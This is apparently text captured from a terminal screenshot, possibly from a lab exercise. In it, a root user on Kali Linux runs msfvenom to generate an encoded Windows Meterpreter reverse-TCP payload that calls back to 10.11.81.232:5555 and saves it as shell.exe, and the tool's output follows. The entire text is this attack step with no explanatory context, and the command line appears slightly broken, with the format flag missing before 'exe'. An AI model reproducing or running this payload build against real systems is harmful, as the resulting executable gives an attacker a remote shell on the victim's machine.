 ┌──(root㉿kali)-[/home/hybcx]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.11.81.232 LPORT=5555 -e x86/shikata_ga_nai
exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe